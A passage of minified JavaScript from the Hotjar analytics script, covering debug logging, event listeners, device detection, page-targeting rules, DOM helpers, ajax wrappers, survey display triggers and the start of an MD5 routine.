E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,N=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=N(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Dt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function ae(h){try{return decodeURIComponent(h)}catch{return h}}function pe(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(ae(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},Es=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Bs=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(Es,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Bs,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var S=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var v=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var te=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(te)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(te)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){v()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;S(k,m)})}var M=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||v()?!!M&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),S("user-attributes-set",function(){M&&v()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var he={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return he.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var At=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};At.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},At.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},At.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},At.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},At.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},At.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},At.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},At.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},At.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},At.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},At.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},At.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},At.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},At.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},At.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},At.prototype.get=function(h){return this[h]},At.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new At(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},At.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var wr={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},fi=[],Fs=[];function Ar(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}fi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window);Fs.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Ss={clearAllAbandonEvents:hj.tryCatch(function(){fi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),fi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){Fs.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),Fs=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:Ar,delay:$i,abandon:zi,scroll:Gi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function pi(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Qt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Qt(y,f,b,E,l[8],11,-2022574463),E=Qt(E,y,f,b,l[11],16,1839030562),b=Qt(b,E,y,f,l[14],23,-35309556),f=Qt(f,b,E,y,l[1],4,-1530992060),y=Qt(y,f,b,E,l[4],11,1272893353),E=Qt(E,y,f,b,l[7],16,-155497632),b=Qt(b,E,y,f,l[10],23,-1094730640),f=Qt(f,b,E,y,l[13],4,681279174),y=Qt(y,f,b,E,l[0],11,-358537222),E=Qt(E,y,f,b,l[3],16,-722521979),b=Qt(b,E,y,f,l[6],23,76029189),f=Qt(f,b,E,y,l[9],4,-640364487),y=Qt(y,f,b,E,l[12],11,-421815835),E=Qt(E,y,f,b,l[15],16,530742520),f=Zt(f,b=Qt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Zt(y,f,b,E,l[7],10,1126891415),E=Zt(E,y,f,b,l[14],15,-1416354905),b=Zt(b,E,y,f,l[5],21,-57434055),f=Zt(f,b,E,y,l[12],6,1700485571),y=Z